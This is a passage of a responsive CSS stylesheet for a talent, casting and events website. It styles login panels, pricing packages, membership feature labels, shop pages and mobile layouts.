body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side{border-radius:15px!important;margin:0 15px;background:#fff;padding:40px 30px 50px}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side img,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side img{display:none}
body.page-template-login-for-event .signinpanel .login-right-side .signin-text,body.page-template-register-for-event .signinpanel .login-right-side .signin-text{margin:0 0 20px}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form p.form-inputs{width:100%}
.mobile_menu_wrapper .dropdown.user_login{max-width:none;float:none;margin-top:10px;width:100%}
.mobile_menu_wrapper .dropdown.user_login ul.dropdown-menu{display:block;position:relative;left:0;float:none;border:none;box-shadow:none;max-width:none;min-width:unset;width:auto}
/* .mobile_menu_wrapper .dropdown.user_login ul.dropdown-menu li.divider,.mobile_menu_wrapper ul.nav.navbar-nav{display:none} */
.mobile_menu_wrapper .header-social-icons ul {
    list-style: none;
    display: flex;
    gap: 15px;
    margin: 30px 8px;
}
.mobile_menu_wrapper .dropdown.user_login ul.dropdown-menu li a{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #ddd;font-size:13px!important;text-transform:uppercase;letter-spacing:1px;color:#777;padding-left:10px}
.mobile_menu_wrapper.show ul.mobile_tab{display:none}
.list-event-banner .vc_column-inner .wpb_wrapper h1{font-size:32px!important;text-align:center!important}
.list-event-banner .vc_column-inner .wpb_wrapper p{font-size:20px;max-width:100%;text-align:center!important}
.top-bottom-space{padding-top:40px;padding-bottom:40px}
.how-works-process{margin-top:50px;gap:10px;flex-wrap:wrap}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{width:100%}
.list-events-fair-transparent{flex-wrap:wrap!important}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_single_image{min-height:unset;margin-bottom:15px}
}
@media(min-width:640px){
section.gen-infor .container,section.phy_app .container{clear:both;justify-content:center;display:flex;align-items:center}
section.paid_about.container{clear:both;justify-content:center;display:flex;align-items:unset}
section.rate_ravel .container{clear:both;justify-content:center;display:flex;align-items:center}
}
@media(max-width:639px){
section.phy_app .gen_info .col-md-4, section.phy_app .gen_info .col-md-3{min-height:85px;}
.gen_info .col-md-4, .gen_info .col-md-3{margin-bottom:25px;}
.gen_info .col-md-4{max-width:50%; float:left; width:50%;}
.gen_info .col-md-8{clear:both;}
.well.casting.left_bx #profilepic{max-width:50%;}
.portfolio_paid:before {width:320px;}
.sidebar_content.full_width .post_header .post_detail.post_date {width: 30% !important;}
.casting.center_bx h1.page_heading{font-size:16px;}
.banner{min-height:300px;}
.banner_text.pull-right{max-width:54%;position: relative;left: 10px;}
.banner h1{font-size:33px;}
.banner p, .submit_profile p{font-size: 14px;}
.banner p img {height:auto; margin:10px 0 48px; max-width: 128px;}
section.meet_dazzlerr .content ul li h3{font-size:15px;}
section.meet_dazzlerr .content ul li p{font-size:13px;}
.app_text h2 {font-size: 33px;}
.app_text a img {height: auto;  margin: 0;  max-width: 120px;}
.app_text a { margin-top: 25px;}
.app_text p:after{display:none;}
.elite_section h2, .how_works h2, .recent_blog h2, .main_footer h2{font-size:20px;}
.submit_profile h2 {font-size: 26px;}
.blog_btn.m_t30{margin-top: 0;  padding:10px 30px;}
.submit_profile p{margin-bottom: 10px;}
.column_right form{margin-top:10px;}
.side_navigation .social_media.pull-right.p_t15{padding-top:0 !important;}
.bottom_footer p{width:100%; text-align:center;}
.banner{min-height: 550px;}
.banner_text ul.social_media.pull-right.p_t15 li a{margin-right:5px;}
.banner p img{margin:10px 0 18px !important;}
.banner_text h4{color: #fff;  display: block;  margin-bottom: 6px;}
.banner{background-position: -15px top !important; padding-top:60px; background-color: #000;}
.login_section{margin-top:4px;}
.nav-tabs.nav-justified > li > a{display:inline-block; font-size:13px; margin:5px; padding:13px}
.nav.navigation{padding-left: 0;}
.bottom_footer{padding:20px 0;}
.bottom_footer p{line-height:150%;}
.main_footer .bottom_social_media{margin-top:35px;}
.elite_section h2:after, .how_works h2:after, .recent_blog h2:after, .main_footer h2:after{top:40px;}
ul.bottom_social_media li a{font-size:15px; height:38px; line-height: 24px; width:38px;}
ul.bottom_social_media li a i{margin-top: 9px;}
ul.bottom_social_media li{display:inline-block; padding:5px;}
.signuppanel h1{font-size:20px !important}
.casting-list-bx .detail p.light span{float:left;  padding-left: 5px;  text-transform: capitalize;  width: calc(50% - 26px);}
.casting-list-bx .detail p.light span.date{text-transform:inherit;}
.casting-list-bx .detail p.light i{float:left;  text-align: center;  width: 20px; margin:0;}
.nav.nav-tabs.nav-justified.nav-profile > li > a{border-radius:4px; display:block; margin:2px; padding:10px;}
.bottom-btn li{display:inline-block; margin-bottom:8px; margin-right:4px;}
.about-us .categories ul li{width:calc(100% / 2 - 33px);}
.sort_list_box a{color:rgb(252, 38, 38);}
.modal-content{min-height:calc(100% - 20px);}
#profile-popup .modal-content{min-height:calc(100vh - 20px); }
.pop-list li{width:100%; text-align:center;}
.featured_artist{padding:60px 0;}
.featured_artist h1{font-size:20px;}
.event_image .vc_column_container.vc_col-sm-3{width:50%;}
.face_of_week .content_bx h2{font-size: 28px;}
.face_of_week .content_bx p{font-size: 19px;}
.face_of_week .content_bx .btn{margin-top:15px;}
.face_of_week .content_bx .btn{font-size:14px; margin-top:15px; padding:6px 25px;}
.wall_entry .casting.center_bx{margin:5px 0;}
.casting.center_bx h1.page_heading{font-size:19px !important; margin-bottom:10px;}
.search_filler{padding:60px 0;}
.copy_url{width:100%;}
.Our-partners .regular.slider > div{max-width:32%; display:inline-block; float:none;}
.packages_outer{border:0px solid rgba(0,0,0,0) !important;}
.packages_outer .left_bx.col-bx{display:none;}
.packages_outer .col-bx, .col-3.four_bx .col-bx{border:1px solid #fc2626; margin-bottom:20px; width:100% !important;}
.four_bx .col-3:last-child, .four_bx .col-bx:last-child, .four_bx .col-bx{border-right:1px solid #fc2626 !important;}
.four_bx .col-3 .red_pack, .four_bx .col-bx .red_pack{margin:0 !important;}
.top_bx .package{font-size:22px; padding:10px !important; color:#fff !important; background:#ce2e2e;}
.top_bx{min-height:100px !important}
.packages_outer{margin-top:10px !important;}
.text-bx{height:auto !important; padding:10px 0 !important;}
/*------------------package css start here-----------------*/
.packages_outer{margin-bottom:0 !important;}
.vc_custom_1528932469889{margin-top:10px !important; margin-bottom:10px !important;}
.vc_custom_1531295346717{margin-bottom:20px !important;}
.packages_outer .four_bx .col-3 ul li, .packages_outer .four_bx .col-bx ul li{min-height:10px !important; text-align:left;}
.four_bx ul li:before{font-weight:bold;}
.four_bx ul.kick-start li:first-child:before, .four_bx ul.mini li:first-child:before, .four_bx ul.deluxe li:first-child:before{content:"No. of looks: ";}
.four_bx ul.kick-start li:nth-child(2):before, .four_bx ul.mini li:nth-child(2):before, .four_bx ul.deluxe li:nth-child(2):before{content:"Timeframe: ";}
.four_bx ul.kick-start li:nth-child(3):before, .four_bx ul.mini li:nth-child(3):before, .four_bx ul.deluxe li:nth-child(3):before{content:"No. of photos clicked: ";}
.four_bx ul.kick-start li:nth-child(4):before, .four_bx ul.mini li:nth-child(4):before, .four_bx ul.deluxe li:nth-child(4):before{content:"Kids: ";}
.four_bx ul.kick-start li:nth-child(5):before, .four_bx ul.mini li:nth-child(5):before, .four_bx ul.deluxe li:nth-child(5):before{content:"Add Makeup & Hairstyling: ";}
.four_bx ul.kick-start li:nth-child(6):before, .four_bx ul.mini li:nth-child(6):before, .four_bx ul.deluxe li:nth-child(6):before{content:"Final retouched Photos: ";}
.four_bx ul.kick-start li:nth-child(7):before, .four_bx ul.mini li:nth-child(7):before, .four_bx ul.deluxe li:nth-child(7):before{content:"Add more photographs: ";}
.four_bx ul.kick-start li:nth-child(8):before, .four_bx ul.mini li:nth-child(8):before, .four_bx ul.deluxe li:nth-child(8):before{content:"Guidance and Support: ";}
.four_bx ul.kick-start li:nth-child(9):before, .four_bx ul.mini li:nth-child(9):before, .four_bx ul.deluxe li:nth-child(9):before{content:"Add Wardrobe + Styling: ";}
.four_bx ul.bronze li:first-child:before, .four_bx ul.silver li:first-child:before, .four_bx ul.gold li:first-child:before, .four_bx ul.platinum li:first-child:before{content:"No. of looks: ";}
.four_bx ul.bronze li:nth-child(2):before, .four_bx ul.silver li:nth-child(2):before, .four_bx ul.gold li:nth-child(2):before, .four_bx ul.platinum li:nth-child(2):before{content:"Timeframe: ";}
.four_bx ul.bronze li:nth-child(3):before, .four_bx ul.silver li:nth-child(3):before, .four_bx ul.gold li:nth-child(3):before, .four_bx ul.platinum li:nth-child(3):before{content:"No. of photos clicked: ";}
.four_bx ul.bronze li:nth-child(4):before, .four_bx ul.silver li:nth-child(4):before, .four_bx ul.gold li:nth-child(4):before, .four_bx ul.platinum li:nth-child(4):before{content:"Kids: ";}
.four_bx ul.bronze li:nth-child(5):before, .four_bx ul.silver li:nth-child(5):before, .four_bx ul.gold li:nth-child(5):before, .four_bx ul.platinum li:nth-child(5):before{content:"Add Makeup & Hairstyling: ";}
.four_bx ul.bronze li:nth-child(6):before, .four_bx ul.silver li:nth-child(6):before, .four_bx ul.gold li:nth-child(6):before, .four_bx ul.platinum li:nth-child(6):before{content:"Final retouched Photos: ";}
.four_bx ul.bronze li:nth-child(7):before, .four_bx ul.silver li:nth-child(7):before, .four_bx ul.gold li:nth-child(7):before, .four_bx ul.platinum li:nth-child(7):before{content:"Add more photographs: ";}
.four_bx ul.bronze li:nth-child(8):before, .four_bx ul.silver li:nth-child(8):before, .four_bx ul.gold li:nth-child(8):before, .four_bx ul.platinum li:nth-child(8):before{content:"Guidance and Support: ";}
.four_bx ul.bronze li:nth-child(9):before, .four_bx ul.silver li:nth-child(9):before, .four_bx ul.gold li:nth-child(9):before, .four_bx ul.platinum li:nth-child(9):before{content:"Get all raw photos (DVD): ";}
.four_bx ul.bronze li:nth-child(10):before, .four_bx ul.silver li:nth-child(10):before, .four_bx ul.gold li:nth-child(10):before, .four_bx ul.platinum li:nth-child(10):before{content:"Add Wardrobe + Styling: ";}
.four_bx .col-3 .red_pack ul, .four_bx .col-bx .red_pack ul{margin-bottom:0px !important;}
.packages_outer .four_bx .col-bx ul li:nth-child(2n+2){background:#dcdcdc;}
.profile-header h2.profile-name{display:inline-block; font-size:21px; margin-top:6px;}
.page-template-portfolio-talent h2.main_heading{margin-bottom:10px !important; font-size:22px !important;}
.page-template-portfolio-talent .vc_custom_1531295346717{margin-bottom:20px !important;}
.portfolio-images .list_wall .item{width:calc(50% - 12px);}
.membership_bx .packages_outer .four_bx .col-bx ul li:first-child:before{content:"Digital Portfolio: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(2):before{content:"Personalised Web URL: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(3):before{content:"Event Notifications: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(4):before{content:"Hide your Contact Details: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(5):before{content:"Create Gallery for Portfolio: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(6):before{content:"Invitation for Auditions/Jobs: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(7):before{content:"Featured Badge: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(8):before{content:"Ads on profile: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(9):before{content:"Priority Visibility: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(10):before{content:"Apply Audition/Jobs: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(11):before{content:"Social Promotion: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(12):before{content:"Can have Multiple Roles: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(13):before{content:"Relationship Manager: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(14):before{content:"Create Online Store(INR 6000 included): ";}
.membership_bx .packages_outer .four_bx .col-bx ul li{min-height:10px !important;}
.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px !important; margin-right:-15px !important;}
.woocommerce ul.products li.product{width:calc(50% - 30px) !important; margin:0 15px 25px !important;}
.messages_page .activity-list li{padding-right:10px;}
.messages_page .activity-list li .btn-group{position:relative; opacity:1; top:0; right:auto; margin-top:15px; left:35px}
.messages_page .activity-list li .btn-group .btn{line-height:100%;}
section.download_app{background-image:url("../images/Dazzlerr-DownloadApp_mob.jpg");}
section.download_app .text-center{text-align:center !important; width:100%;}
.celeb .banner_celeb .phone_display:after{display:none;}
.right_celeb_box{width: 45%;}
.right_celeb_box > img{max-width:90%;}
section.faq .out_bx{padding:8px;}
.celeb .faq .panel-default .panel-heading h4{font-size:14px;}
.right_celeb_box p, .celeb .panel-default > .panel-heading + .panel-collapse > .panel-body p{font-size:15px;}
.celeb .carousel.slide{box-shadow:0 0 10px rgba(0,0,0,0.2); border-radius:7px; padding:0px;}
.chat_box .left_box{width:250px}
h2.text-center.main_title{font-size:20px;}
.page-template-register-for-hire .header_login_section, .page-template-register-for-influencer .header_login_section{display:none;}
.page-template-edit-profile header.logged{display:none;}
.About_banner h1{font-size:24px !important;}
.About_banner p{font-size:13px;}
.single_maqs.container .related_ques .related_ques_grid li{width:calc(100% - 10px);}
.single_maqs.container .related_ques .related_ques_grid li a{min-height:30px;}
/*contestants vinay  */
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6{flex:0 0 100%;max-width:100%;width:100%;}
#contestants-wrapper .bg-color .top-text h1 {font-size: 26px;}
#contestants-wrapper .bg-color .top-text p{font-size: 18px;}
.banner-img .mobile-img{display: block;}
.banner-img .desktop-img{display: none;}
#contestants-wrapper .bg-color {padding: 30px 0px 25px 0px;}
#contestants-wrapper>.container{margin-top: -180px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption {max-width: calc(100% - 100px);}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group {width: 100%; max-width: 100%; flex: 0 0 100%;}
.popular_searches .container .popular-jobs-list ul.pop-list li a {font-size: 16px;}
body.page-template-contact-form-demo #page_content_wrapper {padding-left: 15px !important;padding-right: 15px !important;}
}
@media(max-width:520px){
.home .categories h2 span{display:none}
.chat_box .left_box, .chat_box .right_box{width:100%;}
.chat_box .right_box .top_head{background:#ddd}
.niche_section ul li{width:calc(50% - 10px); float:left;}
.About_banner p{font-size:13px;}
.About_banner{padding-top:50px; padding-bottom:50px;}
.casting-list-bx .detail .bottom-bar{display:inline-block;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn{width:100%; text-align:center !important;}
.intrested .left_side h1.small_title, .casting h1, .page-template-view-application .container .container a.back_page + h1.small_title{text-align:center; width:calc(100% - 41px)!important; float:right; margin:5px 0;}
.casting form#createcasting{clear:both;}
.page-template-register-for-hire .casting > .row > *, .page-template-register-for-work .casting > .row > *, .page-template-register-for-influencer .casting > .row > *{width:100% !important}
.institute_detail_page .list_wall .item{width:50%;}
.detail_institute .institute_detail_page h2{font-size:22px;}
.About_text_section h2{font-size:16px;}
.About_text_section h2 b{font-size:24px;}
.we_serve_section ul.find_talent li{width:calc(50% - 10px);}
.we_serve_section ul.find_talent li:nth-child(2n + 3){clear:both;}
.About_text_section, .talent_section, .casting_section, .mission_section{padding:30px 0;}
.we_serve_section h2.about_heading{font-size:15px}
.we_serve_section ul.find_talent li a{font-size:16px}
.talent_section .about_heading, .casting_section .about_heading, .mission_section .about_heading{font-size:19px;}
.about_download .vc_row.wpb_row.vc_inner{display:inline-block;}
.about_download{text-align:center !important;}
.about_download img{max-width:240px !important; margin:0;}
.about_download h2{font-size:20px;}
.about_download{padding-bottom:0 !important; margin-bottom:0 !important;}
.about_download .wpb_single_image.vc_align_center{margin-bottom:0 !important;}
.choose_account li{display:inline-block;margin-bottom:20px;padding-bottom:40px;width:100%}
.choose_account li:before{left:50%;margin-left:-15px;margin-top:-15px;position:absolute;right:auto;top:100%}
.choose_account li:after{border-bottom:1px solid #dadada;border-right:0 solid #dadada;content:"";height:1px;position:absolute;right:0;top:100%;width:100%}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{width:calc(100% - 20px)}
header.tribe-events-header{border:1px solid #000!important;align-items:center!important;padding:10px 0!important}
header.tribe-events-header .tribe-events-c-events-bar__search-button{align-items:center!important}
header.tribe-events-header .tribe-events-c-events-bar__filter-button-container{display:flex!important}
.tribe-events-c-view-selector.tribe-events-c-view-selector--labels.tribe-events-c-view-selector--tabs{display:none}
.side_bar_contact.side_contact {flex-direction: column;}
.alert_otp_bx{padding:0;}
.alert_otp_bx .email_option{margin-bottom:25px;}
#featured-talent .talent-grid .talent-card {flex: 0 0 calc(100% / 2);}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box {width: calc(100% / 2);}
#featured-talent .talent-grid .talent-card:nth-child(odd) .inner,#talent.row .col-md-3:nth-child(odd)  {padding-right: 7.5px;}
#featured-talent .talent-grid .talent-card:nth-child(even) .inner,#talent.row .col-md-3:nth-child(even) {padding-left: 7.5px;}
.login-left-side {min-height: 300px;}
.contact-address-wrapper>ul.contact-address-listing>li {flex: 0 0 100%;width:100%;max-width:100%;}
}
@media(min-width:480px){
.page-template-edit-profile .lightbox .box_size:nth-child(3n+4){clear:both;}
.page-template-edit-profile .new_tabs .lightbox .box_size:nth-child(3n+4){clear:none;}
.banner{padding-top:80px;}
}
@media(max-width:479px){
.profile_url_sec.alert .url_left_sec, .profile_url_sec.alert .url_right_sec{width:100%;}
.profile_url_sec.alert .url_left_sec{padding-right:0;}
.profile_url_sec.alert .url_right_sec a.copy_url{margin-top:20px; padding:10px;}
.profile_url_sec.alert .url_right_sec a.copy_url i{display:inline-block;}
#page_content_wrapper{padding:40px 10px!important;}
.desktop-event-cost .tribe-events-loop .type-tribe_events .tribe-events-event-meta{padding:0 !important;}
.desktop-event-cost .tribe-events-event-cost .tribe-button{color:#fff !important; background:#fc2626 !important; border:0px solid rgba(0,0,0,0); margin:0;}
.desktop-event-cost .tribe-tickets-left{background:rgba(0,0,0,0) !important; border:0px solid rgba(0,0,0,0); text-align:left; padding:5px 0}
.desktop-event-cost .tribe-tickets-left, .desktop-event-cost form{display:inline-block;}
.desktop-event-cost .tribe-tickets-left{float:right;}
.desktop-event-cost{display:inline; width:100%;}
.sidebar_content.full_width .post_header .post_detail.post_date {width:100% !important;}
ul.bottom_social_media li a {font-size: 14px;  height: 34px;  line-height: 29px;  width: 34px;}
section.download_app {background-position: left top;  padding: 180px 0;}
.banner_text h4, .side_navigation .social_media.pull-right.p_t15{display:none;}
.login_section a.login{margin-right:8px; padding:5px 8px;}
.login_section a, .login_section a:hover, .login_section a:focus{font-size:12px;}
.mobile_menu_wrapper .sidebar_wrapper{margin-top:0 !important;}
.mobile_menu_wrapper .sidebar_wrapper .login_section a.login, .mobile_menu_wrapper .sidebar_wrapper .login_section a.login:hover, .mobile_menu_wrapper .sidebar_wrapper .login_section a.login:focus{color:#fff !important; text-decoration:none;}
.type_4.choose_account li{margin:20px 0; width:50%;}
.signuppanel h1 .Model, .signuppanel h1 span{float:left; margin-bottom:10; margin-top:-5px;}
.signuppanel h1{text-align:left; margin-bottom:0; padding:0 10px;}
.signuppanel h1.text-center{text-align:center;}
.rules-list > span.rules{font-size:16px;}
.password_message.pop_container .rules-list .rules li{font-size:12px;}
.password_message.pop_container .rules-list .rules li:before{height:14px; width:14px}
.password_message.pop_container .rules-list .rules li.ok:before{font-size:13px; top:3px;}
.password_message.pop_container .rules-list .rules li.ok:before{font-size:10px; line-height:13px;}
.password_message.pop_container .rules-list .rules li{padding-left:22px;}
.banner-mob-btn{display:block; margin-top:10px;}
.social-list li a{text-align:center;}
.social-list li a i{display:block; font-size:21px; margin-bottom:10px; margin-right:0px; text-align:center;}
.social-list li a span{display:inline-block; text-align:center; width:100%;}
.likes a.like, .follower a.followed, .follower a.follow{padding:1px 11px; font-size:13px;}
.left_bar .thumbnail.img-responsive{border:1px solid #dadada; margin-bottom:10px; margin-top:-54px; max-width:160px; padding:2px; margin-left:calc(50% - 80px);}
.left_bar{margin-top:80px;}
.social-list li a{font-size:13px; padding:15px 2px;}
.nav.nav-tabs.job-tab li{width:50%; padding:2px;}
.nav.nav-tabs.job-tab li a{padding:10px; text-align:center; width:100%; margin:0; border-radius:3px;}
.job-tab.nav-tabs{border:0px solid rgba(0,0,0,0) !important;}
.casting-list-bx .detail .head_section{float:left; width:100%; margin-bottom:10px;}
.casting-list-bx .right{width:100%}
#likes.row, #followers.row{margin:0 -2px;}
#likes.row .col-xs-6, #followers.row .col-xs-6{padding:0 2px;}
.follow_box, .like_box{margin:0 0 4px; padding:5px 5px 10px;}
.follow_box h2, .like_box h2{font-size:13px}
.follow_box img{max-width:100%; width:100%;}
#videos .lightbox_video{margin:0px -5px; max-width:calc(100% + 10px)}
#videos .lightbox_video .box_size{padding:2px 5px; width:50%; margin:0;}
.lightbox .box_size, .lightbox a, .gallery .box_size, .gallery a{width: calc(50% - 20px);}
.nav.nav-tabs.nav-justified.nav-profile > li{width:50%}
.nav.nav-tabs.nav-justified.nav-profile > li > a{padding:10px 5px;}
.tab-pane .casting-list-bx{margin-bottom:15px; padding:0 0 7px;}
.bottom-btn{margin:10px 0 0; padding:0;}
.dropdown.user_login{display: inline-block; float:right;  max-width:calc(100% - 192px);}
.casting-list-bx .detail p.light span.city{width:calc(100% - 30px);}
.page-template-casting .casting-list-bx .detail p.light span.city{width:calc(50% - 26px);}
.casting-list-bx .detail p.light span{margin-bottom:1px;}
.casting-list-bx .detail p{color:#333333; font-size:14px; line-height:150%; margin-top:5px}
.profile-header h2.profile-name{display:inline-block;}
h2.profile-name > span#name{display:block; margin-bottom:10px;}
h2.profile-name a.edit_profile{margin-right:5px; float:left;}
.signuppanel{margin:10px auto}
.signuppanel .choose_account{margin-top:10px; text-align:center;}
.choose_account .icon_work, .choose_account .icon_hire{background-size:100%; display:inline-block; height:100px; width:158px}
.choose_account h2{font-size:19px;}
.choose_account .btn.btn-danger{margin-top: 10px;}
.choose_account li{padding-bottom:30px}
.choose_account li:last-child{margin-bottom:7px; padding-bottom:0;}
.signuppanel .btn.btn-danger{padding:6px 34px}
.casting .row .text-left{padding:0 15px;}
.Published{float:right;}
.about-us .categories ul{margin:0 -8px;}
.about-us .categories ul li{margin:8px; width:calc(100% / 2 - 18px);}
.left_bar .thumbnail.img-responsive{margin-top:-80px;}
.left_bar .profile-header{margin-top:0px; max-width:calc(100%);}
.visible-xs.follow_contact{float: left; padding-left: 0; width: calc(100%);}
.visible-xs.follow_contact > ul{text-align:center;}
.talent_directory li{width:50%;}
.visible-xs.follow_contact{display:inline; float:none; padding-left:0; width:calc(100%)}
.visible-xs.follow_contact > ul{width:calc(100% - 81px); margin:0}
.visible-xs.follow_contact > ul li{font-size:13px;}
.visible-xs.follow_contact > ul li span{font-size:15px;}
.visible-xs.follow_contact > .clearfix{clear:none; float:left;}
.visible-xs.follow_contact > .btn-social{display:flex; float:left; margin: 4px 0 3px; width:78%; width:100%}
.visible-xs.follow_contact > .btn-social > div{width:100% !important;}
.profile-location, .profile-position{clear:both; text-align:center; width:100%; padding-left:0}
select.form-control{background-color:#fff !important; -webkit-appearance:none; appearance:none; -moz-appearance:none; border-radius:0;}
.profile-position{float:left;}
.search_home input, 
.search_home button, 
.search_home select{width:100% !important; border-radius:3px !important; -moz-border-radius:3px !important; -webkit-border-radius:3px !important; padding:8px 15px; margin-bottom:5px !important; min-height:34px !important; appearance:none; -moz-appearance:none; -webkit-appearance:none; box-shadow:0 0 0 rgba(0,0,0,0) !important;}
.search_home button{font-size:18px}
.search_home input[type="text"]::placeholder{font-size:13px; line-height:16px; padding-top:4px;}
.search_home select{background:#fff url("../images/drop.png")no-repeat right center !important; color:#000 !important; font-size:13px; padding:12px 10px !important; border:1px solid rgba(255,255,255,1) !important;}
.search_home input[type="text"]{border-radius:3px !important; font-size:13px !important; min-height:40px; padding:12px 10px;}
.search_home{background:rgba(0,0,0,0);}
.landing_page_search .search_box .search_home select{background:#dadada !important;}
.header_login_section{margin-right:0px; margin-top:6px !important;}
.logo_wrapper img{max-height:60px !important; margin:-7px 0 !important;}
.login_section{margin-bottom:4px;}
.user_login > a, .user_login > a:hover{margin-right:0;}
.user_login b#welcome_username{font-size:15px;}
.user_login > a #welcome_username > span{display:block; font-size:12px;font-weight:400; margin-top:-7px; height:23px; max-width:100%; overflow:hidden; text-overflow:ellipsis; white-space:pre; width:100%;}
.user_login{margin-top:0;}
.user_login > a{max-width:100%;}
.mac_system{margin:0 auto; max-width:290px;}
.mac_system .scroll_section{height:128px; left:44px; top:13px; width:202px;}
.search_box .search_home select, .search_box .search_home button{border-radius:3px;}
.Our-partners .regular.slider > div{max-width:49%}
.about-us .categories ul li b{margin-top:0;}
.search_box .search_home .fs-wrap{width:100%; background:#fff; margin-bottom:5px !important; border-radius:4px !important;}
.search_box .search_home .fs-wrap .fs-dropdown{z-index:100 !important;}
#mobile_search input{min-height:48px !important; font-size:17px;}
#mobile_search input::-moz-placeholder, #mobile_search input::-webkit-placeholder, #mobile_search input::placeholder{ font-size:17px;}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{width:100%;}
.tribe-events-loop .grid-bx .col-md-4.col-sm-4{width:100%}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{padding:10px !important;}
table.table-message tr th, table.table-message tr td{border:0px solid rgba(0,0,0,0); display:inline-block; width:100%; width:calc(100% - 80px); text-align:left; padding:0; float:right;}
table.table-message tr td:first-child{width:80px; float:left;}
table.table-message tr{position:relative; padding:10px; display:inline-block; border:1px solid #dcdcdc; width:100%;}
.page-template-dahsboard_hire #Casting-Calls .media-body a, .page-template-dashboard #Casting-Calls .media-body a{font-size:15px; font-weight:500; line-height:21px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .featured li{width:50%;}
.profile-header .left_info{text-align:center;}
.visible-xxs{display:block}
.hidden-xxs{display:none}
.left_bar .profile-header .right_info{display:none;}
.btn-social .likes, .btn-social .follower, .btn-social .report_btn{width:33.333%; float:left; padding:0 3px; margin:0;}
.btn-social .report_btn a{border:1px solid #333; border-radius:2px; color:#333; display:inline-block; width:100%; padding:1px;}
.casting-list-bx .detail h2{font-size: 16px;  font-weight: 600; line-height: 150%; width:calc(100% - 50px);}
.post_related .one_third, .visible-xs.follow_contact > ul{width:100%;}
#page_content_wrapper .blog_content, #page_content_wrapper .blog_content p{font-size:13px !important;}
.product-addon_fullwidth .right .input_content .form-row{width:50%;}
.product-addon_fullwidth .right div.product-addon{display:inline-block; width:100% !important;}
.product-addon_fullwidth .right{padding-bottom:40px;}
.claim_profile_form input, .claim_profile_form button{width:100%;max-width:100%; margin:0 0 15px;}
.profile_claim{padding:25px 20px;}
.grid_elite_view li h4,.grid_elite_view li h3{font-size:15px;margin:10px 0 5px;}
.grid_elite_view li p{line-height:100%; font-size:13px;}
.elite_section .clearfix.text-center img{max-width:80%; margin-top:15px;}
.products.columns-4 .woocommerce-loop-product__title{font-size:13px;}
.may-like-blogs .post_related{width:100%; display:grid; grid-template-columns:auto auto; padding:0 5px;}
.may-like-blogs .post_related .one_third{width:100%;} 
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{width:100%;}
.wcv-header-container .woocommerce-ordering{width:100%;}
.woocommerce-products-header{display:none;}
.woocommerce-ordering select.orderby{width:100%; margin-bottom:20px;}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{width:100%;}
.woocommerce-additional-fields{margin-bottom:30px !important}
.woocommerce-order-details .woocommerce-order-details__title, .woocommerce-customer-details .woocommerce-column__title{font-size:20px}
.detail_event #tribe-events-footer{margin-top:0 !important;}
/* -----------Contestants page stylesheet--------------- */
.contestants .box_effect{height: 212px;    line-height: 120px !important;    display: flex;   align-items: center;}
.contestants .box_effect a{width:100%;}
.contestants .caption ul{display:inline-block; width:100%; margin-bottom:-6px;}
.contestants .caption li{width:100%; margin:2px 0;}
.banner_text h2{font-size:18px;}
.banner_text ul li a{font-size: 16px; width: 34px; height: 34px; line-height: 22px;}
.pop-list li{width:100%; text-align:center; padding:0;}
.pop-list li a{padding-left:10px; position:relative; text-align:left !important; font-size:13px; display:inline-block; padding-bottom:5px;}
.pop-list li a:before{position:absolute; left:1px; line-height:100%; top:2px;}
.list_wall .item{width:50%;}
.talent-dashboard .user_info_section{margin:10px 0 20px 0; border-top:1px dashed #fc2626; border-bottom:1px dashed #fc2626; padding:10px; border-left:none; border-right:none;}
.talent-dashboard .messages_page{margin-bottom:20px;}
.messages_page .activity-list li .name{font-size:14px;}
.talent-dashboard .messages_page .activity-list li .time{font-size:11px;}
.talent-dashboard .messages_page .activity-list li .cust_message{font-size:12px;}
.news-style-one .lower-content h3 a{margin-bottom:0 !important;}
#page_content_wrapper .sidebar_content .post_header h5, .blog_page .post_related_custom_title .widgettitle, .post h2.widgettitle{font-size:16px}
.post_related .blog_grid_content{min-height:10px}
.post_button_wrapper{margin-top:10px !important;}
.blog_page .post_button_wrapper .readmore{margin:0 !important;}
.post_button_wrapper .readmore{padding:7px 22px !important;}
#Casting-Calls .media-left img.media-object{min-height:50px; min-width: 50px; height:50px !important; width:50px !important; margin-right:0px; margin-top:5px !important;}
#Casting-Calls .media-body a{display: inline-block; width:100%; font-size:15px; line-height:120%; padding-right:60px;}
